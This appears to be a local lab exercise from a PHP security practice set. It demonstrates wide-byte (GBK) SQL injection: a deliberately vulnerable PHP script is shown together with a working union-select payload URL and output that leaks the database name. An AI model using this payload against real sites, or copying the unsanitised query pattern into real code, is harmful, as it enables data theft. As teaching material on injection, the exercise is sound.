 127.0.0.1:8081/www.phpsec.com/sql/sql5.php?id=運%27%20union%20select%201,2,database()%23
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
include '../config/db_gbk.php'; // 代码来设置数据库的字符集为 GBK
include '../function/function.php';
//宽字节注入 如果设置数据库的字符集是gbk 存在gpc的时候会造成注入
//id=運'
$id = isset($_GET['id'])?input($_GET['id']):1;
echo "select * from news where id='$id'";
echo "<br>";
if (!$result = $conn->query("select * from news where id='$id'")) {
die(mysqli_error($conn));
}
while ($row = $result->fetch_assoc()) {
echo "<pre>";
var_dump($row);
echo "</pre>";
}
select * from news where id='運\' union select 1,2,database()#'
array(3) {
["id"]=>
string(1) "1"
["title"]=>
string(1) "2"
["content"]=>
string(14) "www_phpsec_com"
}